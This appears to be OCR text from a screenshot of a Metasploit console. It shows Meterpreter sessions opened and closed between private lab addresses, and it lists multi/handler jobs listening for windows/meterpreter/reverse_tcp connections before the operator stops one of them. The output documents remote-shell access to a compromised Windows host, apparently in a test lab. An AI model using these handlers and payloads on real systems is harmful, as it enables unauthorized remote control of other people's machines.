 Console X
[*] There are currently no IPv6 routes defined.
[*] Meterpreter session 2 opened (192.168.56.10:10640 -> 192.168.56.102:1042) at 2017-08-19 11:29:37 -0400
[*] 192.168.56.102 - Meterpreter session 2 closed.
[*] 192.168.56.102 - Meterpreter session 1 closed.
msf > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://0.0.0.0:10640
1 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://0.0.0.0:8443
msf > kill 1
[*] Stopping the following job(s): 1
[*] Stopping job 1
msf >